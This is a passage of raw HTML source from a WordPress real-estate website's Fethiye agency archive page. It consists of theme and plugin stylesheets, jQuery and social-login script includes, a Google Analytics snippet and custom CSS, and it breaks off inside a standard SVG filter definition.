3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://guneshomes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://guneshomes.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://guneshomes.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='mb-YTPlayer-css' href='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/vendors/jquery.mb.YTPlayer/jquery.mb.YTPlayer.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='homeradar-addons-css' href='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/css/homeradar-add-ons.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='homeradar-addons-inline-css' type='text/css'>
@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}
</style>
<link rel='stylesheet' id='openlayers-css' href='https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/css/ol.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://guneshomes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://guneshomes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://guneshomes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://guneshomes.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://guneshomes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://guneshomes.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://guneshomes.com/wp-content/uploads/elementor/css/post-5.css?ver=1652043776' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://guneshomes.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://guneshomes.com/wp-content/uploads/elementor/css/global.css?ver=1652043777' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8091-css' href='https://guneshomes.com/wp-content/uploads/elementor/css/post-8091.css?ver=1656540575' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://guneshomes.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='homeradar-fonts-css' href='https://fonts.googleapis.com/css2?family=Jost%3Awght%40300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;subset=cyrillic%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://guneshomes.com/wp-content/themes/homeradar/assets/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://guneshomes.com/wp-content/themes/homeradar/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://guneshomes.com/wp-content/themes/homeradar/assets/css/nice-select.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='microtip-css' href='https://guneshomes.com/wp-content/themes/homeradar/assets/css/microtip.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='homeradar-plugins-css' href='https://guneshomes.com/wp-content/themes/homeradar/assets/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='homeradar-style-css' href='https://guneshomes.com/wp-content/themes/homeradar/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='homeradar-color-css' href='https://guneshomes.com/wp-content/themes/homeradar/assets/css/color.min.css' type='text/css' media='all' />
<style id='homeradar-color-inline-css' type='text/css'>
body{background:;color:#000}p{color:#878C9F}.loader-wrap{background:}a{color:#000}a:hover{color:#000}a:active{color:#000}.contact-social.socials-st2 li a,.widget_archive span,.body-homeradar #review_form input#submit,.color-bg,.color2-bg,.sb-btn-wrap:before,.irs-bar,.irs-slider,.irs-bar-edge,.nice-select .option.focus,.nice-select .option.selected.focus,.main-register-holder .tabs-menu li.current a,.tolt::after,.scrollbar-inner .simplebar-scrollbar:before,.list-single-carousel-wrap .sw-btn,.breadcrumb-link:before,.breadcrumb-items>a:before,.slick-dots li.slick-active button,.footer-social li a,.scroll-nav li a.act-scrlink,.scroll-nav li span,.gal-link,.show-info span,.accordion a.toggle.act-accordion,.accordion a.toggle span,.pac-item:hover,.progress-indicator:before,.header-modal .tabs-menu li.current a,.categoties-column_container li a span,.categoties-column_container li a.act-category,.pagination .page-numbers.current,.pagination .page-numbers:hover,.cluster-visible,.more-filter-option-btn.mfilopact,.agent-card-social li a,.card-info-content_social li a,.content-tabs li.current a,.tags-stylwrap a:hover,.cat-item>span,.user-profile-menu li a.user-profile-act:before,.user-profile-menu li a span,.dashboard-stats i,.chat-contacts-item:after,.message-counter,.dashboard-addnew_btn:hover,.onoffswitch-inner:before,.dashboard-title-item:before,section.single-par2 .section-title:after,.contact-social li a:hover,.category-column:hover,.hero-notifer a,.listing-filters a.gallery-filter-active,.services-opions li i,.listing-carousel-wrapper.lc_hero .lc-wbtn,.hero-title.ht-column:before,.soc-log a{background:#ea7820}table a:hover,.wp-calendar-nav a:hover,.post-page-numbers:hover,.post-page-numbers.current,.cm-reply-wrap i,.nav-holder nav li a i,.login-btn i,.header-search-button i,.dec-icon,.close-reg,.filter-tags input:checked:after,.custom-form .filter-tags input:checked:after,.lost_password a:hover,.filter-tags label a,.show-reg-form:hover i,.cart-btn:hover i,.clear-wishlist,.widget-posts-descr-price span,.geodir-category-location a i,.widget-posts-descr h4 a:hover,.list-single-carousel-wrap .sw-btn:hover,.breadcrumb-current,.show-more-snopt,.like-btn i,.show-more-snopt-tooltip a i,.pwh_counter span,.profile-widget-header-title h4 a,.contats-list li a:hover,.contats-list li span i,.pass-input-wrap .eye,.footer-list li:before,.footer-list li a:hover,.subfooter-nav li a,.footer-contacts li a:hover,.fw_hours span strong,.scroll-nav li a:hover,.list-single-header-price,.list-single-stats li span i,.list-single-facts .inline-facts-wrap i,.footer-contacts li span i,.share-btn i,.post-comm-counter span,.reviews-comments-item-date span i,.reviews-comments-item-date a i,.rate-review span,.reviews-comments-item-text .box-widget-menu-btn,.print-btn,.label:before,.info-window-content h1,.pac-icon:before,.subm-mortgage,.geodir-category-content_price,.geodir_save-btn,.compare-btn,.lc-wbtn,.compare-top-btn,.header-opt_btn span:after,.header-opt-modal-item h4.lang-cur-act:after,.bwc_download-list a i,.bwc_download-list a:hover:before,.listing-features li i,.profile-widget-footer .custom-scroll-link:hover,.grid-opt li.grid-opt_act span.act-grid-opt,.list-main-wrap-title h2 span,.more-opt_btn span i,.close_msotw,.map-popup-price,.list-searh-input-wrap-title i,.more-filter-option-btn i,.loc-acta,.nice-select:after,.rooms-details-header h5 span,.rooms-area,.ssw-btn,.map-modal-close,.ftr-btn:hover,.agent-card-social li a:hover,.agent_card-title h4 a:hover,.agent-post_descr_counter span,.small-facts li span strong,.price-num-item,.pricing-header h3 span,.cat-item a:hover,.search-widget .search-submit,.post-opt li i,.cat-item.cat-item_dec li:after,.accordion-lite-header i,.accordion-lite-header.acc_open,.faq-nav li a.act-scrlink,.faq-nav li a:before,.error-wrap a.btn,.error-wrap form .search-submit,.compare-link h4 a:hover,.compare-counter span,.dashbard-menu-avatar h4 span,.user-profile-menu li a i,.log-out-btn,.dashboard-stats-count,.tfp-btn:before,.tfp-btn strong,.tfp-det p a,.dasboard-widget-title h5 i,.chat-contacts-item .chat-contacts-item-text span,.main-dashboard-message-text a,.main-dashboard-message-time i,.mark-btn,.reviews-comments-item-text h4 a span,.dashboard-listings-item_opt li a,.dashboard-listings-item_opt .viewed-counter i,.dashboard-listings-item_content h4 a:hover,.dashboard-search-listing button,.radio input[type="radio"]:checked+span:before,.fuzone .fu-text i,.remove-rp,.add-room-item i,.dasboard-scrollnav-wrap li a:hover,.dasboard-scrollnav-wrap li a.act-scrlink,.photoUpload-files span i,.bookings-item-header h4 a,.bookings-item-footer li a,.agent-card-facts li span,.dashbord-totop,.dashboard-footer-links li a,.section-title h4,.team-content h5,.team-social li a,.services-item i,.serv-link,.about-title h4,.services-item h4 span,.share-container a,.contact-social li a,#message div strong,.cnt-list a,.contact-notifer a,.contact-form-header h4,.header-opt-modal-item h4 span,.card-info .box-widget-menu-btn:hover i,.listing-filters a i,.hero-notifer a:hover,.secondary-nav li a:hover,.nav-holder nav li a:hover,.menusb a.act-link,.menusb a.back,.menusb li i,.close_sb-filter,.map-close,.dashboard-submenu li a i,.dashboard-submenu-title span,.dashboard-submenu li a:hover,.dashbard-menu-close,.nav-holder nav li a.act-link{color:#ea7820}.nav-holder nav{li{&.current-menu-ancestor>a,&.current-menu-item>a{color:#ea7820}}}.cluster-visible:before,blockquote,.fuzone{border-color:#ea7820}.gradient-bg,.api-btn:hover,.subscribe-button:hover,.notification.success-notif,.onoffswitch-inner:after,.add-floor-btn:hover,.btn:hover,.add-list:hover,.clear_wishlist:hover,.log_btn:hover,.testim-link:hover,.footer-social li a:hover,.main-search-button:hover,.slsw_vis,.vishf,.vis-hiddenfilter2,.dashboard-menu-btn:hover,.soc-log a:hover,.notification-list-item:hover,.contact-social.socials-st2 li a:hover,.body-homeradar #review_form input#submit:hover{background:-webkit-gradient(linear,left top,right top,from(#ea7820),to(#ee944f));background:-webkit-linear-gradient(left,#ea7820,#ee944f);background:-o-linear-gradient(left,#ea7820,#ee944f);background:linear-gradient(to right,#ea7820,#ee944f)}.green-color,.verified-badge,.header-opt-modal-list li a:before,.card-verified,.pricing-content li:before,.dashboard-stats-count span strong{color:#40B69E}.green-bg,.review-notifer,.new-bookmark{background:#40B69E}.blue-bg{background:#ea7820}.card-verified.cv_not,.pricing-content li.not-included:before{color:#EF8C9B}.ck-form input[type="checkbox"]:checked:after,.hero-cat-link i,.litem-ad,.filter-inputs-row input:checked:after,i.lfact-icon,.lcomments-title h3 span,.reviews-total-score,.cm-logged-in-as a,.cm-must-log-in a,.lrooms-area,.service-ithead span,.footer-list-inline a,.widget-title .rsswidget:hover,.geodir-category-content h3 a:hover{color:#ea7820}.litem-ad,.tag-items-wrap a:hover,.tagcloud a:hover,.mdimgs-wrap ul,.loader-inner{border-color:#ea7820}.loader-inner{-webkit-box-shadow:0 0 0 1px #ea7820 inset;box-shadow:0 0 0 1px #ea7820 inset}.progress-bar__progress{stroke:#ea7820}.notification-list-remove,.listing-type-active,.listing-type-active:hover,.tabs-working-hours .tabs-menu .active,.cthiso-filters a.cthiso-filter-active,.loading-indicator span,.contact-item:after,.cal-months-footer .btn-cal-cancel,#chat-app .closechat_btn,.body-homeradar div.product .woocommerce-tabs ul.tabs li.active,.body-homeradar div.product form.cart .button,.cth-woo-content-bot .woocommerce-loop-product__link,.woocommerce-mini-cart__buttons.buttons a.button.checkout,.body-homeradar nav.woocommerce-pagination .page-numbers:hover,.body-homeradar nav.woocommerce-pagination .page-numbers.current,.btn-unlock-month,input.button-primary,.listing-slider-wrap .lc-wbtn,.switchbtn input:checked+.switchbtn-label,.lmembers-carousel-wrap .slick-dots li.slick-active button,.tag-items-wrap a:hover,.tagcloud a:hover,.woocommerce-product-search button,.sticky-post-badge,.services-item.sty2 .service-icon,.follower-tabs li.current,.message-input button,.to-top,.chat-widget-button,.cat-opt,.loader-inner:before{background:#ea7820}.btn-link,.submit-field .lfield-icon,.edit-listing-link,.team-info h4,.list-item-widget-contacts li span i,.contats-list li span i,.opening-hours .current-status,.section-title.st-st2 .sec-title,.notification-msg a,.photoUpload>span i,.contact-date,.dashboard-chat-app-header i,.fchat-chatting-title a,.mdimgs-wrap ul .fu-text i,.ctb-modal-close,.widget_archive ul li:after,.widget_meta ul a,.widget_rss ul a,.widget_recent_entries ul a,.widget_recent_comments ul a,#today{color:#ea7820}.widget_archive,.widget_pages,.widget_nav_menu{a:hover{color:#ea7820}}.checkinout-field .cal-date-checked,.checkinout-field .cal-date-checked:hover,.btn-check-availability,.available-cal-months .cal-date-available{background-color:#ea7820}.green-bg{background:#5ECFB1}.orange-bg{background:#E9776D}.del-bg,.red-bg{background:#F75C96}.yellow-bg{background:#F8BD38}.purp-bg{background:#BE31E3}.dark-blue-bg{background:#3d528b}.body-homeradar ul.products li.product .onsale,.body-homeradar span.onsale{background-color:#5ECFB1}.woocommerce-mini-cart__buttons.buttons a,.body-homeradar.woocommerce-cart table.cart td.actions .coupon button.button,.body-homeradar.woocommerce-cart .cart-collaterals .cart_totals button.button,.body-homeradar .cth-add-to-cart a.product_type_grouped,.body-homeradar .cth-add-to-cart a.product_type_variable,.body-homeradar .cth-add-to-cart a.add_to_cart_button,.body-homeradar.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.body-homeradar.woocommerce-cart table.cart td.actions button.button,.body-homeradar.woocommerce-checkout .place-order button.button.alt{background-color:#ea7820}.body-homeradar .cth-add-to-cart a.product_type_grouped:hover,.body-homeradar .cth-add-to-cart a.product_type_variable:hover,.body-homeradar .cth-add-to-cart a.add_to_cart_button:hover{background-color:#ee944f}.body-homeradar div.product p.price,.body-homeradar ul.products li.product .price{color:#ea7820}.main-header{background:rgba(255,255,255,1);color:#dd9933}.header-search_btn,.main-header:before,.header-search_container{background:#ffffff}.nav-holder nav li a{color:#232323}.nav-holder nav li a:hover{color:#dd9933}.nav-holder nav li.current-menu-ancestor>a,.nav-holder nav li.current-menu-item>a{color:#dd9933}.nav-holder nav li ul{background:rgba(255,255,255,1)}.nav-holder nav li ul a{color:#000000}.nav-holder nav li ul a:hover{color:#dd9933}.nav-holder nav li ul li.current-menu-ancestor>a,.nav-holder nav li ul li.current-menu-item>a{color:#dd9933}.sub-footer{background:rgba(245,247,251,1)}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://guneshomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://guneshomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.2.8' id='js-cookie-script-js'></script>
<script type='text/javascript' src='https://guneshomes.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.2.8' id='mo-social-login-script-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-228091222-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["guneshomes.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-228091222-1", {"anonymize_ip":true});
gtag("config", "G-FNZ1C9NX8G");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://guneshomes.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guneshomes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://guneshomes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 6.4.1" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<meta name="generator" content="Redux 4.3.13" /><style>#google_language_translator a{display:none!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}.goog-te-banner-frame{visibility:hidden!important;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.73.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.geodir-category-footer {
	display:none;
}

.breadcrumb-link {
	display:none;
}
.breadcrumb-item-page-6735 {
	display:none;
}

.hero-categories_title {
	display:none;
}

.no-list-style  {
	display:none;
}

.list-inline {
	display:none;
}

.hero-cats-list {
	display:none;
}

.intro-item-after {
	display:none;
}

.cat-opt {
	display:none;
}

.intro-item-after {
	display:none;
}
.geodir-category-listing_media-list {
	display:none;
}

.admin-bar #wrapper {
    padding-top: 70px;
}		</style>
		<style id="homeradar_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-display:swap;}a{font-display:swap;}a:hover{font-display:swap;}p{font-display:swap;}h1, h2, h3, h4, h5, h6{font-display:swap;}nav li a,.hero-wrap-item h2,.serv-details h3,.ser-list li,.inline-filter .gallery-filters a,.inline-filter .count-folio div,.filter-button,.round-counter div,.hid-sidebar h4 ,.pd-holder h5,.team-info h4,.footer-title h2,#submit , .form-submit button,.member-content-nav li a,.main-breadcrumb li > strong,.creat-list li a  , .text-link,.cat-item a,.lg-sub-html,.show-share span{font-display:swap;}blockquote p{font-display:swap;}nav li a{font-display:swap;}nav li a:hover{font-display:swap;}.footer-title h2,.footer-title h2 a,.footer-title h2 a:hover{font-display:swap;}.hero-wrap-item h2{font-display:swap;}.hero-wrap-item h3, .hero-wrap-item h3 a{font-display:swap;}.section-title{font-display:swap;}</style></head>

<body class="archive tax-agency_city term-fethiye term-171 wp-custom-logo theme-homeradar homeradar-has-addons woocommerce-no-js ehf-footer ehf-template-homeradar ehf-stylesheet-homeradar body-homeradar folio-archive- hfeed woo-three woo-tablet-two elementor-default elementor-kit-5">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" 